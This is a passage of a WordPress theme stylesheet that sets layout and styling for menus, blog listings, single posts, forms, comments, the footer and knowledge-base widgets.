     margin:0 0 -1px 0;
     padding:0 0 0 0;
     width:100%;
     z-index:99;
}
 #main-nav>li{
     margin:0 0;
     padding-left:10px;
     padding-right:10px;
     display: inline;
     float:left;
     text-align:center;
     position:relative;
}
 #main-nav>li:first-child{
    padding-left:0;
}
 #main-nav>li:last-child{
    padding-right:0;
}
 #main-nav>li.special{
     float:right;
     margin-top:-2px;
     margin-bottom:-2px;
    padding-right:0;
     padding-left:15px;
}
 #main-nav>li.special>a{
     padding:15px 34px 15px 34px;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 #main-nav>li.special>a:hover,
 #main-nav>li.special.current-menu-item>a{
    border-bottom:2px dotted rgba(255,255,255,0) !important;
}
 #main-nav>li.special>a .menu-item-description{
    opacity:.6
}
 #main-nav>li.special>a:hover .menu-item-description{
    opacity:.9
}
 #main-nav>li.special>a i{
}
 #main-nav>li.special_alt{
     margin-left: -80px;
}
 #main-nav>li.special_alt>a{
     padding-left: 90px;
     opacity: .8;
}
 .newitem>a{
     position:relative;
}
 .newitem>a:after{
     position:relative;
     content:'NEW';
     background:#f00;
     color:#fff;
    vertical-align: top;
     font-size:10px;
     margin:0 0 0 4px;
     padding:0 3px;
}
 #main-nav>li.kill, #main-nav>li.kill a{
    pointer-events:none;
}
 .header_icon{
     border-width:0 1px 0 1px;
}
 .header_icon a{
     padding: 11px 25px 18px 25px;
     display:block;
}
 .header_icon i{
     margin:0 8px 0 0;
     font-size:17px;
}
/* @mega menu ***************************/
 @supports not (-ms-high-contrast: none) {
     #main-nav{
         position:relative;
         -webkit-transform: rotate(0deg);
         -moz-transform: rotate(0deg);
         -ms-transform: rotate(0deg);
         -o-transform: rotate(0deg);
         transform: rotate(0deg);
         display:inline-block;
    }
     .nav li.mega>ul.sub-menu{
        position:fixed;
    }
     .nav li.mega:hover>ul.sub-menu, li.mega[aria-expanded="true"]>ul.sub-menu{
         top:calc(100% - 1px);
         left:0;
         width:100%;
         margin-top:0;
    }
     .nav li.mega>ul.sub-menu{
         width:100%;
         padding:25px 20px !important;
    }
     .nav li.mega>ul.sub-menu>li{
         float:left;
         width:25%;
         max-width:25%;
         position: relative !important;
    }
     .nav li.mega>ul.sub-menu>li>a{
         font-weight:600 !important;
         font-size:17px !important
    }
     .nav li.mega>ul.sub-menu>li ul, .nav li.mega>ul.sub-menu>li ul ul, .nav li.mega>ul.sub-menu>li ul ul ul{
         position:relative !important;
         left:auto !important;
         margin:0 0 0 0 !important;
         width:calc(100% - 10px);
    }
     .fa-external-link-alt{
         font-size:12px !important;
         margin-left:4px !important;
    }
     .nav li.mega ul li>a{
         border-bottom: none;
         padding:4px 0;
    }
    /*arrow*/
    .nav > li.mega:hover::after {
         border-width: 8px 0 0 8px;
         border-color: transparent transparent transparent #900;
         border-style: solid;
         bottom:0;
         content: "";
         height: 0;
         position: absolute;
         left:10px;
         width: 0;
         z-index:999;
    }
     .nav > li.mega > ul::after{
         display:none;
    }
     .nav li.mega ul li.menu-item-has-children > a::after{
         display:none;
    }
}
/* @mobile menu***************************/
 input#navtrigger{
     padding:10px;
     height:42px;
     width:42px;
     background-image: none;
     margin: 10px 0 10px 30px;
     display:none;
     position: relative;
     float:right;
     z-index:99;
     text-align:center;
     font-size:20px;
     line-height:1;
     cursor:pointer;
}
 input#navtrigger:hover{
     color:#fff !important 
}
 [type="checkbox"]:checked ~ #navigation, [type="checkbox"]:checked ~ #bottombar {
     display: block !important;
}
 #header input[type=checkbox]{
     display:none;
     position: absolute;
     top:38px;
     right:15px;
}
 .show-menu {
     padding:18px 10px;
     height:46px;
     width:80px;
     background-image: none;
     display:none;
     position: relative;
     float:right;
     z-index:99;
     text-align:center;
     font-size:12px !important;
     line-height:1;
     text-transform:uppercase;
     cursor:pointer;
     font-weight:bold;
}
 .show-menu span{
     color:inherit !important;
     font-size:12px !important;
}
 .tmnf_mobile_dropdown{
     display:none;
}
/* 6. Blog + Archives / .blogger****************************************************************************************************************************************************************************************/
 #content{
     overflow: visible;
}
 .tmnf_sidebar_none #content, .tmnf_sidebar_null #content{
     box-shadow: 0 0 50px rgba(0,0,0,0);
     padding: 0 !important;
}
 .blogger{
     padding-top:0;
     overflow: hidden;
}
 .blogger .item{
     position:relative;
     margin:0 0 20px 0;
     overflow:hidden;
}
 .blogger .item .post, .blogger .item .page{
     overflow: hidden;
}
 .blogger .item_inn{
     padding: 0 30px 20px 0;
}
 .blogger .item:first-child .has-post-thumbnail{
     margin-top: 0;
}
 .blogger .has-post-thumbnail{
     margin-top: 20px;
}
 .blogger .has-post-thumbnail .imgwrap{
     margin:0 35px 0 0;
     position:relative;
     float: left;
     max-width:35%;
}
 .blogger .item:hover img{
     opacity:.7;
}
 .blogger h2{
     margin:20px 0 30px 0 !important;
}
 .blogger .has-post-thumbnail h2{
     margin:20px 0 30px 0 !important;
}
 .blogger p.teaser{
     margin:0 0 15px 0;
     opacity:0.8;
}
/* 6.1 Classic Blog Widget */
 .tmnf_mag{
     margin: 0 -20px !important;
     width: calc(100% + 40px) !important;
}
 .tmnf_mag .item{
     position: relative;
}
 .tmnf_mag .tmnf_column {
     padding: 0 20px !important;
}
 .tmnf_mag .imgwrap{
     margin: 0 0 20px 0;
}
 .tmnf_mag p.teaser{
     font-size: 80%;
     margin: 0 0 10px 0;
}
 .tmnf_mag .tmnf_excerpt_disabled p.teaser{
     display: none;
    ;
}
 .tmnf_mag .tmnf_center_text{
     text-align: center;
}
/* 6.2 Archive */
 .tmnf_archive_count{
     margin-bottom: 20px;
     display: block;
}
 .tmnf_archive_count>span{
     background-color: rgba(0,0,0,.1);
     border-radius: 50%;
     margin: 0 10px 0 0;
     padding: 4px 5px;
     height: 36px;
     width: 36px;
     text-align: center;
     display: inline-block;
}

.search-results .item .page .categs,
.search-results .item .page .post-date .meta_divider,
.search-results .item .product .categs,
.search-results .item .product .post-date .meta_divider{
	display: none;
}
/* 6.3 Meta */
 .tmnf_meta{
     margin:4px 0 5px 0;
     padding:0 0;
     overflow:hidden;
     position:relative;
     z-index:1;
     display:inline-block;
}
 .tmnf_meta_categs{
     float:left;
     padding:4px 12px !important;
     margin:0 12px 0 0 !important;
     max-width: calc(100% - 30px);
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis;
}
 .search .type-page .tmnf_meta_categs, .search .type-product .tmnf_meta_categs{
     display:none;
}
 .has-post-thumbnail .tmnf_meta_categs{
     position:absolute;
     top:0;
     left:0;
     display:block;
     margin:0 0 0 0;
}
 .meta_front{
     margin:0 0 10px 0 !important;
     border-width: 0 0 1px 0;
     padding: 0 0 15px 0;
     display: block;
}
 .item.page .tmnf_meta_categs, .item.type-product .tmnf_meta_categs, .item.tmnf_project .tmnf_meta_categs{
     display:none;
}
 .tmnf_meta span.meta_divider{
     margin:0 4px 0 6px;
     font-weight:normal;
}
 .author_by{
     text-transform:capitalize !important;
     margin-right:5px;
}
 .post-date{
     text-transform:capitalize;
}
 .tmnf_meta_more{
     margin:0 0;
     display:block;
     position:absolute;
     bottom:0;
     right:10px;
}
 .tmnf_meta_more a{
     display:block;
     float:left;
     text-align:center;
     padding:16px 10px;
     width:50px;
     height:50px;
}
/* 6.3 sticky */
 .item .sticky .item_inn{
     margin-top:0;
     margin-bottom: 20px;
     padding:20px 20px 10px 20px;
     border-radius: 5px;
}
 .item .sticky:before{
     position:absolute;
     top:40px;
     right:75px;
     z-index:2;
     font-family:'Font Awesome 5 Free' ;
     content:"\f02e";
     font-size:30px;
     letter-spacing:0;
     line-height:1 !important;
}
 .item .sticky .tmnf_border{
     border-color:rgba(153, 153, 153, .2);
}
/* 6.4 quote post */
 .blogger .format-quote .item_inn{
     padding:40px 40px;
     margin:0 0 0 0;
     position:relative;
     background:none;
}
 .blogger .format-quote blockquote{
     margin:0 0 20px 0;
     line-height:1.3;
     color:inherit !important;
}
/* 6.5 pagination */
 .nav-links{
     overflow:hidden;
     text-align:center;
     display:block;
     margin:20px 0 60px 0;
}
 .nav-links>a, span.page-numbers{
     padding:10px 20px;
     display:inline-block;
     margin:2px 0;
}
/* 7. Sidebar / #sidebar****************************************************************************************************************************************************************************************/
 .sidebar_item{
     padding:30px 30px 20px 30px;
     margin:0 0 20px 0;
     box-shadow: 0 0 50px rgba(0,0,0,.08);
     font-size: 90%;
}
 .sidebar_item:nth-last-of-type(1){
     margin:0 0 20px 0;
}
 .sidebar_item h2, h4.widget, .wp-block-search .wp-block-search__label{
     margin:0 0 10px 0;
     padding:0 0 0 0;
     font-size:15px;
     font-weight:500;
     display:block;
     text-transform:uppercase;
     letter-spacing:1px;
     border-bottom-width:3px;
     border-bottom-style:solid;
}
 .sidebar_item h2, .wp-block-search .wp-block-search__label{
     padding:0 0 10px 0;
}
 h4.widget>span{
     position:relative;
     padding-bottom:10px;
     display:inline-block;
}
 h4.widget>span:after{
     position:absolute;
     bottom:-3px;
     left:0;
     width:100%;
     height:3px;
     display:block;
     content:'';
}
/* 8. Single / .tmnf_single****************************************************************************************************************************************************************************************/
 #tmnf_single_core{
     margin-top:40px;
     margin-bottom:40px;
}
 .page_header{
     position:relative;
     overflow:hidden;
     padding:4vw 0 1vw 0;
}
 .tmnf_sidebar_null .page_header{
     text-align:center;
}
 .page_header_image{
     padding:14vw 0 8vw 0;
     margin-bottom:80px;
}
 .page-template-template-fullwidth-alt .page_header_image{
     margin-bottom:0;
}
 .page_header > img{
     position:absolute;
     top:0;
     left:-50%;
     width:200%;
     max-width:200%;
     z-index:0;
     opacity:.7;
}
 .page_header_plain{
     border-width:0 0 1px 0;
}
 .header_transparent .page_header_plain{
     background-image:none !important;
     margin-bottom:20px;
}
 .has-post-thumbnail .entryhead{
     margin:-40px -40px 40px -40px;
     display:block;
}
 .has-post-thumbnail .entryhead img{
     display:block;
     width:100%;
}
 .single_post_inn{
     position:relative;
}
 .tmnf_entry p{
     margin:20px 0 25px 0;
}
 .tmnf_entry p:nth-last-of-type(1){
     margin:20px 0 15px 0;
}
 .tmnf_entry p:nth-last-of-type(1) img{
     margin-bottom:40px;
}
 .tmnf_entry p a, .tmnf_entry li a{
     border-bottom-width:1px;
     border-bottom-style:solid;
}
 .tmnf_entry>ul:not(.wp-block-gallery), .tmnf_entry>ol, .wp-block-column>ul, .wp-block-column>ol{
     margin:16px 0 21px 30px;
}
 .tmnf_entry ul ul, .tmnf_entry ol ol{
     margin:0 0 0 15px;
}
 .tmnf_entry ul:not(.wp-block-gallery) li, .tmnf_entry ol li{
     padding:4px 0;
}
 .tmnf_entry ul, li.comment ul {
     list-style-type: disc;
     list-style-position: outside;
}
 .tmnf_entry ol, li.comment ol {
     list-style-type: decimal;
     list-style-position:outside;
}
 .tmnf_entry ul ul, .tmnf_entry ol ul, li.comment ul ul, li.comment ol ul {
     list-style-type: circle;
     list-style-position:outside;
     margin-left:25px;
}
 .tmnf_entry ol ol, .tmnf_entry ul ol, li.comment ol ol, li.comment ul ol {
     list-style-type: lower-latin;
     list-style-position: outside;
     margin-left:25px;
}
 .tmnf_entry blockquote{
     border-left:2px solid rgba(102,102,102,.2);
     background:rgba(153,153,153,.05);
     padding:20px 35px !important;
     margin:45px 0;
     letter-spacing:0;
     font-style:italic;
}
 .tmnf_entry .wp-block-pullquote blockquote{
     padding:10px 0 !important;
}
 .tmnf_entry .wp-block-pullquote.alignleft, .tmnf_entry .wp-block-pullquote.alignright {
     max-width: 350px;
}
 blockquote p{
     margin:0 0 0 0 !important;
     font-weight:500;
}
 .tmnf_entry blockquote p{
     margin:0 0 0 0 !important;
     font-size:1.0em !important;
     line-height:1.3;
}
 .tmnf_entry .wp-block-pullquote{
     text-align: left;
}
 .wp-block-quote cite, blockquote cite{
     font-size:15px !important;
     font-weight:500;
}
 .wp-block-pullquote blockquote{
     margin:0 0;
     background:rgba(153,153,153,.00);
     border-left:2px solid rgba(102,102,102,.0);
}
 .tmnf_entry h1:not(.elementor-heading-title), .tmnf_entry h2:not(.elementor-heading-title), .tmnf_entry h3:not(.elementor-heading-title), .tmnf_entry h4:not(.elementor-heading-title), .tmnf_entry h5:not(.elementor-heading-title), .tmnf_entry h6:not(.elementor-heading-title){
     margin:30px 0 10px 0;
     line-height:1.4;
}
/* .tmnf_entry h2:first-of-type, .tmnf_entry h3:first-of-type, .tmnf_entry h4:first-of-type {
     margin-top: 0;
}
 */
/* ROLLOUT */
/* 8.1 images*/
 .wp-block-image, .wp-block-cover, .aligncenter, .alignnone {
     margin-top:25px;
     margin-bottom:25px;
}
 .aligncenter, .alignnone {
     float:none;
     margin-left:auto;
     margin-right:auto;
}
 .alignfull, .alignwide{
     width: auto;
     max-width: 1000%;
}
 .tmnf_entry .alignleft, .wp-block-image .alignleft {
     float: left;
     margin:20px 40px 15px 0;
}
 .tmnf_entry .alignright, .wp-block-image .alignright {
     float: right;
     margin: 20px 0 15px 40px;
}
/* 8.2 galleries */
 .wp-block-gallery{
     margin-top:51px;
     margin-bottom:35px;
}
 .wp-block-gallery a{
     border-bottom:none !important;
}
 .wp-block-gallery ul li{
     padding:0 0 !important;
}
 .tmnf_entry .wp-block-embed {
     margin-bottom: 2.5em;
}
/* 8.3 captions */
 .wp-caption{
     max-width:100%;
}
 p.wp-caption-text, figcaption, .gallery-caption{
     font-size:13px;
     margin:13px 20px 0 20px !important;
     text-align:center;
}
 .wp-block-gallery figcaption{
     margin:0 0 0 0 !important;
}
/* 8.4 buttons */
 .wp-block-button{
     margin:15px 0;
}
 .is-style-squared a{
     border-radius:0 !important
}
/* 8.5 covers + columns */
 .tmnf_entry .wp-block-cover, .tmnf_entry .wp-block-cover-image {
     padding: 1em 2em;
	 line-height: 1.4 !important;
}
 .tmnf_entry .wp-block-cover p:not(.has-text-color){
     color:#fff;
}
 .tmnf_entry .wp-block-cover p a {
     color: #fff;
}
 .wp-block-columns {
     background: rgba(204,204,204,.2);
     padding: 10px 30px;
     margin-top: 15px;
     margin-bottom: 15px;
     display: inline-flex;
}
 .wp-block-columns p{
     margin:10px 0 !important;
}
 .has-large-font-size {
     font-size: 36px;
}
/* ROLLOUT */
/* 8.6 tables, def lists, code */
 table {
     border-width: 1px;
     border-style:solid;
     width: 100%;
     margin:5px 0 25px 0;
     padding:0 0;
     border-collapse: collapse;
}
 table th, table td {
     border-width: 1px;
     border-style:solid;
     margin:0 0;
     line-height: 1 !important;
     padding:12px 18px !important;
     vertical-align: top;
}
 table th {
     font-weight: normal;
     text-align: left;
     font-weight:bold;
}
 dl {
     border-width: 1px;
     border-style:solid;
     width: 100%;
     margin:0 0 30px 0;
     padding:0 0;
     border-collapse: collapse;
}
 dt {
     font-weight: normal;
     padding:12px 18px;
     text-align: left;
     line-height: 1 !important;
     font-weight:bold;
     border-top-width: 1px;
     border-top-style:solid;
     background:rgba(153,153,153,.08);
     margin-top:0;
}
 dt:first-child{
     border-top:none;
}
 dd {
     padding:12px 18px;
     vertical-align: top;
     line-height: 1 !important;
}
 pre{
     overflow-x:scroll;
     padding:12px 18px;
     background:rgba(204,204,204,.1);
     border:1px solid rgba(153,153,153,.2);
     margin:0 0 20px 0;
}
 code{
     padding:2px 4px;
     background:rgba(204,204,204,.2);
     overflow:hidden;
     font-size: 14px;
     line-height:1;
}
/* 8.7 post info */
 p.modified, .tptn_counter{
     display:none;
}
 .tmnf_tags{
     margin:0 0 -1px 0;
     overflow: hidden;
}
 .tmnf_tags a{
     border-width:1px;
     border-style:solid;
     padding:8px 12px;
     margin:10px -1px 10px 0;
     float:left;
}
/* 8.8 Next / Prev Nav */
 #next_prev_nav{
     position:relative;
     overflow:hidden;
     margin:0 0 0 0;
     border-width:1px 0;
}
 .bbpress.single-topic #next_prev_nav, .bbpress.single-forum #next_prev_nav{
     display: none;
}
 .post_nav_previous, .post_nav_next{
     position:relative;
     overflow:hidden;
     width:50%;
     float:left;
}
 .post_nav_previous{
     border-width:0 1px 0 0;
}
 .post_nav_image{
     float:left;
     position:relative;
     max-width:35%;
}
 .post_nav_next .post_nav_image{
     float:right;
}
 .post_nav_image .arrow{
     position:absolute;
     top:50%;
     left:50%;
     z-index:3;
     font-size:24px;
     margin:-18px 0 0 -15px;
}
 .post_nav_image img{
     opacity:.7;
     max-width:140px;
     width:100%;
}
 .post_nav_image:hover img{
     opacity:.5;
}
 .post_nav_text{
     padding:15px 25px 15px 20px;
     overflow:hidden;
     display:block;
     line-height:1.2;
}
 .post_nav_text span{
     display:block;
     margin-bottom:8px;
}
/* 8.9 Related posts */
 .tmnf_related{
     width:calc(100% + 60px);
     margin:0 -30px 40px -30px;
     overflow:hidden;
}
 .tmnf_item_related{
     width:50%;
     float:left;
     position:relative;
     margin:0 0 20px 0;
     padding:0 30px;
}
 .tmnf_related>div:nth-child(2n + 4){
     clear:left;
}
 .tmnf_item_related a{
     padding:20px 0 0 40px;
     position: relative;
     border-width:1px 0 0 0;
     display: block;
     line-height: 1.4;
}
 .tmnf_item_related a i{
     position: absolute;
     top: 22px;
     left: 0;
     opacity: .2;
     font-size: 24px;
     margin:0 0 0 0;
}
 .tmnf_item_related p.teaser{
     font-size:85%;
     padding: 0 0 0 40px;
     opacity: .8;
}
 .tmnf_related>h3{
     padding:0 30px 20px 30px;
     margin:30px 0 0 0;
}
/* 8.10 Author box */
 .author_box{
     margin:0 0 0 0;
     padding:40px;
     position:relative;
     border-width:1px;
}
 .author_box h3{
     margin:0 0 20px 0;
}
 .author_box img{
     float:left;
     margin:5px 30px 20px 0;
     border-radius:50%;
}
 .author_icons a{
     font-size:15px;
     padding:7px 8px;
     height:30px;
     width:30px;
     display:block;
     overflow:hidden;
     line-height:1;
     margin:20px 12px 5px 0;
     width:30px;
     float:left;
     background:rgba(153,153,153,.1);
     text-align:center;
}
 .author_icons a:hover{
     background:rgba(153,153,153,.2);
}
 .author_icons a.tmnf_hidd{
     display:none 
}
/* 8.11 Post Pagination */
 .post_pagination{
     display:block;
     width:100%;
     position:relative;
     margin-top:0;
     margin-bottom:0;
     padding:0 0;
     overflow:hidden;
     text-transform:uppercase;
}
 .post_pagination_inn{
     overflow:hidden;
}
 .post_pagination p{
     margin:0 0;
     overflow:hidden;
     display:block;
}
 .post_pagination p a{
     font-size:12px;
}
 .post_pagination p a span{
     padding:30px 30px;
     position:relative;
     background-color:rgba(255,255,255,.1) 
}
 .post_pagination p a span.tmnf_prev_link{
     float:left;
}
 .post_pagination p a span.tmnf_prev_link i{
     margin-right:8px;
}
 .post_pagination p a span.tmnf_next_link{
     float:right;
}
 .post_pagination p a span.tmnf_next_link i{
     margin-left:8px;
}
/* 9. Forms / **********************************************************************************************************************************************************************************************/
 input, textarea,input checkbox,button,input radio,select,file{
     border-width:1px;
     border-style:solid;
     padding:16px 18px;
     margin:0 0 15px 0;
     line-height:1.2 !important;
}
 input{
     max-width: 100%;
}
 button, input.button, input[type=submit]{
     cursor:pointer;
     padding:12px 18px;
     border:none;
     -webkit-appearance: none;
     border-radius: 0;
}
 input checkbox, input[type=checkbox]{
     margin-right:8px;
}
 select{
     max-width:100%;
     overflow:hidden;
     margin:5px 0 20px 0;
     background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
    
	 background-color:#f9f9f9;
     -moz-appearance: none;
     -webkit-appearance: none;
     appearance: none;
}
 .post-password-form input[type=password]{
     margin-left:30px;
}
 .post-password-form input[type=submit]{
     border:1px solid #e8816e;
    background-color:#e8816e;
    color:#fff;
}
 .mainbutton{
     padding:18px 30px;
     display:inline-block;
}
 .mainbutton_small{
     padding:5px 13px;
     display:inline-block;
     font-size: 12px !important;
}
/* 9.1 seachform */
 .searchform, .wp-block-search__inside-wrapper {
     position: relative;
     float: none;
     width:100%;
     margin:0 0;
}
 .wp-block-search__inside-wrapper {
     margin:20px 0 10px 0;
}
 .searchSubmit, .wp-block-search .wp-block-search__button{
     position: absolute;
     height:55px;
     width:30%;
     border: none;
     cursor: pointer;
     margin:0;
     overflow:hidden;
     padding:4px;
     top: 0;
     right:0;
     font-size:15px !important;
     line-height:1 !important;
}
 .tmnf_foocol .searchSubmit{
     width:20%;
}
 .searchform input.s, .wp-block-search__input {
     padding:15px 5%;
     margin:0 0 0 0;
     height:55px;
     font-style:normal;
     width:100%;
}
 .search #content .searchform, .archive #content .searchform, .search #content .wpdreams_asl_container, .archive #content .wpdreams_asl_container {
     margin:20px 0 100px 0 ;
     width:70%;
     max-width:450px;
}
 .page_404{
     padding:240px 0 100px 0;
     margin: 0;
	 height: 95vh;
}
 .error_search .searchform, .error_search .wpdreams_asl_container{
     margin:60px auto !important;
     width:50% !important;
}
 .tmnf_sidebar_null .errorentry{
     text-align: center;
}
 .tmnf_sidebar_null .errorentry .searchform{
     margin: 20px auto 100px auto !important;
}
/* 10. Comments / #comments****************************************************************************************************************************************************************************************/
 #comments {
     clear: both;
     margin-top:5px;
     margin-bottom:0;
     padding:0 0;
     overflow:hidden;
}
 #comments .navigation {
     padding:20px 0;
     clear: both;
     overflow:hidden;
}
 h3#comments-title{
     padding:40px 0 25px 0;
     margin:0 0;
}
 h3#reply-title {
     padding:40px 0 10px 0;
     margin:0 0;
}
 .commentlist {
     list-style: none;
     margin:0 0 0 0 !important;
}
 .commentlist li.comment {
     line-height:1.7;
     margin: 0 0;
     padding:0 0;
     position: relative;
     list-style:none;
}
 .commentlist li.comment ul.children {
     margin-left: 25px;
}
 .comment-body{
     padding:25px 0 25px 65px;
    /* VAR */
     border-style:solid;
     border-width:1px 0 0 0;
}
 .bypostauthor .comment-body{
     padding:25px 25px 25px 85px;
    /* VAR */
     background:rgba(204,204,204,.2);
}
 .bypostauthor .comment-body .avatar{
     left:20px;
}
 .comment-body p{
     margin-bottom:12px;
     line-height:1.7;
}
 .comment-body ul,.comment-body ol {
     margin-bottom: 18px;
     margin-left:30px;
}
 .comment-body ol {
     list-style: decimal;
}
 .comment-body .avatar {
     position: absolute;
     top:27px;
     left:0;
     border-radius:50%;
     max-width:45px;
}
 .comment-body cite {
     line-height:1.2;
     margin:0 0 10px 0;
     overflow:hidden;
     display:block;
     font-size:18px;
}
 .comment-body .says {
     display:none;
}
 .comment-body .comment-meta {
     margin: 0 0 10px 0;
     font-size:13px;
     line-height:1;
}
 .comment-meta a:link, .comment-meta a:visited {
     opacity:.6;
     text-decoration: none;
}
 .comment-meta a:active, .comment-meta a:hover {
     color: #ff4b33;
}
 .comment-body a.comment-reply-link{
     padding:4px 8px;
     font-size:12px;
     text-transform:uppercase;
}
/* 10.2 pingback */
 .nopassword,.nocomments{
     display: none;
}
 #comments .pingback {
     border-bottom: 1px solid rgba(204,204,204,.3);
     margin:0 0;
     padding:0 0 20px 0;
     font-size: 13px;
}
 .commentlist li.comment+li.pingback {
     margin-top: -6px;
}
 .pingback .comment-meta{
     margin:0 0 20px 0;
}
 #comments .pingback p {
     display: block;
     margin: 0;
}
 #comments .pingback .comment-body{
     border:none;
}
 #comments .pingback .url {
     display:block;
     margin:25px 0 0 0;
}
 #comments .pingback .edit-link{
     float:right;
     margin-left:8px;
     opacity:.7;
}
/* 10.3 comments form */
 #respond {
     margin:0 0 20px 0;
     overflow: hidden;
     position: relative;
}
 li.comment #respond{
     margin:-30px 0 40px 0;
     padding-left:35px;
}
 .comment-form-comment{
     margin:10px 0 0 0;
}
 .comment-form-author, .comment-form-email, .comment-form-url{
     width:31%;
     float:left;
     margin-right:3.5% !important;
}
 .comment-form-url{
     margin-right:0 !important;
}
 input#author,input#email,input#url{
     width:99.7% !important;
     border-width:1px;
     border-style:solid;
     background:rgba(204,204,204,.1);
}
 #respond .comment-notes {
     margin-bottom:5px;
     opacity:.7;
     font-size:13px;
}
 #comments-list #respond {
     margin:0;
}
 #cancel-comment-reply-link {
     font-size: 14px;
     margin:10px 0 20px 0;
     display:block;
}
 #respond .required {
     color: #ff4b33;
     font-weight: bold;
     margin-left:3px;
}
 #respond label {
     font-size: 13px;
}
 #respond input {
     margin:5px 0 20px 0;
}
 #respond textarea {
     width: 100%;
     margin:5px 0 10px 0;
     background:rgba(204,204,204,.1);
}
 .form-allowed-tags, #respond .form-allowed-tags, #respond .form-allowed-tags code {
     display: none;
}
 #respond .form-submit {
     margin: 0 0 0 0;
}
 #respond .form-submit input {
     font-size: 14px;
     width: auto;
     margin:0 0 0 0;
}
 #respond .comment-form-cookies-consent{
     margin:0 0 20px 0;
}
 #respond #wp-comment-cookies-consent{
     margin:0 5px 5px 0;

}

/* 11. Footer / #footer*****************************************************************************************************************************************************************************************/
 #footer{
     font-size:90%;
}
 #footer h4.widget{
     padding:40px 0 0 0;
     margin:0 0 10px 0;
     font-size:14px;
     letter-spacing:2px;
     border-width:0;
}
 .tmnf_foocol ul{
     list-style:none;
}
 .tmnf_foocol>ul, .tmnf_foocol>div>ul{
     margin:8px 0 15px 0;
     display:block;
     width:100%;
}
 .tmnf_foocol li, .tmnf_foocol p{
     position:relative;
     padding:3px 0;
     overflow:hidden;
     border-width:0 0 0 0;
     border-style:solid;
}
 .tmnf_foocol>ul>li:first-child, .tmnf_foocol>div>ul>li:first-child, .tmnf_foocol p{
     border-top:none;
}
 .tmnf_foocol li ul{
     margin:3px 0 -3px 10px;
}
 .tmnf_foocol li ul ul ul ul ul ul{
     margin-left:3px;
}
 .tmnf_foocol>img{
     margin-top:40px;
     margin-bottom: 20px;
}
/* 11.2 bottom line */
 .bottom_line{
     position:relative;
     border-width:1px 0 0 0;
     border-style:solid;
}
 .footer_credits, .bottom-menu{
     margin:30px 0;
     font-size:13px;
}
 .bottom-menu{
     display: inline-block;
     float:right;
     list-style:none;
}
 .bottom-menu li{
     display:inline;
}
 .bottom-menu li a{
     padding:5px 6px 
}
/* 11.3 social icons */
 .tmnf_social_icons{
     overflow:hidden;
     display:inline-block;
     list-style:none;
     margin-bottom: -9px;
}
 .tmnf_social_icons li{
     display:inline-flex;
     margin:8px 8px 8px 0;
}
 .tmnf_social_icons li a{
     position:relative;
     border-width:1px;
     border-style:solid;
     padding:4px 7px;
    /* VAR */
     height:35px;
    /* VAR */
     width:34px;
    /* VAR */
}
 .tmnf_social_icons li a:hover{
     border:1px solid rgba(255,255,255,0) !important;
}
 .tmnf_social_icons li a i{
     font-size:14px;
}
 .tmnf_social_icons li a span{
     font-size:13px !important;
     margin:3px 0;
     display:none;
     letter-spacing: 2px;
}
/* 11.4.1 footer_tagline */
 .footop_wrap{
     display:none;
     padding:10px 0;
     overflow: hidden;
}
 .populated .footop_wrap{
     display: block;
}
 .footer_tagline{
     margin:0 0;
     float: left;
}
 .footer_tagline h2{
     margin:40px 60px 40px 0;
}
 .footer_button{
     float: right;
     padding: 20px 40px;
     margin: 15px 0;
}
 .footer_icons{
     overflow:hidden;
     padding:35px 0;
     display:inherit;
     text-align: center;
     border-width: 0 0 1px 0;
     border-style: solid;
}
 .footer_icons .tmnf_social_icons li a{
     width:auto;
     padding:13px 25px 13px 60px;
     height: 60px;
}
 .footer_icons .tmnf_social_icons li a span{
     display:block;
}
 .footer_icons .tmnf_social_icons li a i{
     position:absolute;
     top:17px;
     left:25px;
     font-size:22px;
}
 #header .tmnf_social_icons {
     overflow:visible;
     position:absolute;
     top:50%;
     left:20px;
     margin:-15px 0 0 0;
}
 #header .tmnf_social_icons li{
     display:inline-block;
     margin:0 5px 0 0;
}
 #header .tmnf_social_icons li a {
     padding: 5px 2px;
     height: 30px;
     width: 30px;
     display:inline-block;
     line-height:1;
     text-align:center;
}
/* 11.4. curtain search */
 #curtain {
     position: fixed;
     top: 0;
     left: 0;
     background: #fff;
     opacity: 0.0;
     height: 0;
     width: 100%;
     z-index: 999;
     overflow: hidden;
}
 #curtain.open {
     height: 100%;
     opacity: 1;
}
 #curtain .search_wrap {
     width:calc(100% - 40px);
     height: 80px;
     margin: -40px 0 0 0;
     float: none;
     position: absolute;
     top: 40%;
     left:20px;
}
 #curtain .searchform{
     max-width:600px;
     margin:0 auto;
}
 #curtain .searchform input.s {
     padding: 12px 35px !important;
     height: 70px;
     background: rgba(153, 153, 153, 0.05);
     border: 1px solid rgba(153, 153, 153, .2);
     font-size: 18px !important;
}
 #curtain .searchSubmit, #curtain a.curtainclose {
     border: none !important;
     top: 0;
     right: 0;
     font-size:22px !important;
     width: 110px;
     height: 70px 
}
 #curtain a.curtainclose {
     margin:0 0;
     float: none;
     position: absolute;
     top:40px;
     right:40px;
     width: 20px;
     height: 20px 
}
/* 11.5 scroll to top***************************/
 .scroll_to_top {
     position: fixed;
     right:0;
     bottom: -4px;
     z-index: 998;
     width:100%;
     margin: 0 0 0 0;
     text-align: center;
}
 .scroll_to_top a {
     display: block;
     padding:16px 0 18px 0;
}
/* 12. Plugins / ***********************************************************************************************************************************************************************************************/
/* 12.0. Knowbase Addons */
 p.widget_subtitle{
     font-size:90%;
     margin: 0 0 20px 0;
}
 span.widget_subtitle{
     font-size: 12px;
     opacity: .8;
     margin:5px 0 15px 0;
}
 .tmnf_featured_subcats li{
     list-style: none;
     padding:15px 0;
}
 .tmnf_featured_subcats li a{
     position: relative;
}
 .tmnf_featured_subcats li a:before{
     font-family: "Font Awesome 5 Free";
     font-weight: 400;
     content: "\f07b";
     line-height: 1;
}
 .tmnf_featured_subcats .cat-item-none{
     display: none;
}
 .tmnf_featured_plain li a, .tmnf_featured_subcats li a{
     position: relative;
     padding: 0 0 0 30px;
     display: block;
}
 .tmnf_featured_plain li a i, .tmnf_featured_subcats li a:before{
     position: absolute;
     top: 2px;
     left: 0;
     opacity: .2;
     font-size: 20px;
     margin:0 0 0 0;
}
 .tmnf_view_all{
     font-size: 12px !important;
     margin:30px 0 10px 0;
     display: block;
}
